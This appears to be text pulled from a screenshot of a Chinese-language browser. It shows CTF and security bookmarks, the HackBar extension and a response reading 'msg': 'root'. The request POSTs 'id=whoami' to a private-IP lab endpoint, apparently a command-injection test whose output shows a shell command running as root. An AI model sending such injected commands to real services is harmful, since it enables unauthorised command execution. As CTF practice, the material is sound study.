 CTF 网络空间安全 语言 学校网站 PPT,资源 论文/办公/快捷键 项目资料 课程资料 机考 保研 论文 有趣的/资源 Google
Theme: Dawn
1 {
2 "msg": "root",
3 "status": "succ",
4 "value": "whoami"
5 }
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.254.133:5002/api/book_info
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
id=whoami&b=1&c=book_info